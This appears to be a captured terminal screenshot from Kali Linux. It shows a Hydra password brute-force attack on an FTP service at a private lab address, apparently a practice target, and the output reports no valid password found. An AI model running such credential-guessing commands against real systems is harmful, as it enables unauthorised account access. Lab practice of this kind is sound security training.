 ┌──(kali㉿kali)-[~]
└─$ hydra -l msfadmin -P ~/ftp-demo-list.txt ftp://192.168.56.102
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organi
zations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Trash
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-04-17 00:33:29
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session
found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 1000 login tries (l:1/p:1000), ~63 tries per task
[DATA] attacking ftp://192.168.56.102:21/
[STATUS] 261.00 tries/min, 261 tries in 00:01h, 739 to do in 00:03h, 16 active
[STATUS] 274.00 tries/min, 822 tries in 00:03h, 178 to do in 00:01h, 16 active
1 of 1 target completed, 0 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-04-17 00:37:18
Browse Network